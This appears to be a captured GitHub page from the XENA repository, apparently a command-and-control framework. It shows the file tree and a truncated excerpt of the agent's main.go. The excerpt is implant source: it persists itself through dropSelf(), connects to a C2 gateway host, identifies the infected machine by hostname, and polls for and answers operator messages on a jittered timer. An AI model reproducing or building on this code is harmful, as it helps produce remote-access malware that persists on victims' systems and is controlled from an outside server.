 Files
production
Go to file
t
agent
config
interpreter
file-browser.go
go.mod
go.sum
main.go
persist.go
assets
c2
common
modules
tests
tools
ui
.gitignore
LICENSE
README.md
go.mod
go.work
go.work.sum
prod-build.sh
tidy.sh
https://github.com/zarkones/XENA/tree/production
XENA / agent / main.go
Top
Code Blame 174 lines (143 loc) · 4.14 KB Code 55% faster with GitHub Copilot Raw
21 func main() {
23
24 if err := initialize(); err != nil {
25 debug.Println("main.initialize():", err)
26 os.Exit(1)
27 }
28
29 debug.Println("initialized")
30
31 if err := config.Patch(); err != nil {
32 debug.Println("failed to patch config variables:", err)
33 os.Exit(1)
34 }
35
36 debug.Println("variables patched")
37
38 if err := dropSelf(); err != nil {
39 debug.Println("Failed to persist...", err)
40 }
41
42 c2api.Init(&config.GatewayHost, config.TrustedPubKey, time.Minute*5)
43
44 debug.Println("HTTP client initialized", config.GatewayHost)
45
46 rawAgentID, err := os.ReadFile(config.PathToAgentID)
47 if err == nil {
48 config.AgentID = string(rawAgentID)
49 }
50
51 hostname, err := os.Hostname()
52 if err != nil {
53 hostname = "_unknown"
54 }
55
56 for range time.Tick(time.Second * time.Duration(rand.Intn(config.MaxLoopWait-config.MinLoopWait)+config.Ma
57 debug.Println("main loop tick")
58
59 if config.AgentID == "" {
60 agentPubKeyPEM, err := cry.PubKeyToPEM(&config.PrivateKey.PublicKey)
61 if err != nil {
62 debug.Println("main: cry.PubKeyToPEM():", err)
All Symbols
c2api
117 References Search
In this file
17 c2api "github.com/zarkones/xena-client"
42 c2api.Init(&config.GatewayHost, config
65 id, err := c2api.Identify(hostname, ru
76 err := c2api.AgentFetchMessages(config
89 if err := c2api.AgentRespondToMessage(
101 if err := c2api.AgentMessagesSubscrib
106 func(msg c2api.Message) {
113 err := c2api.AgentRespondToMessage(ms
agent/file-browser.go 3
modules/offsec/main.go 2
modules/offsec/pipeline.go 99
agent/interpreter/modular.go 3
agent/interpreter/non-modular.go 2
Search for this symbol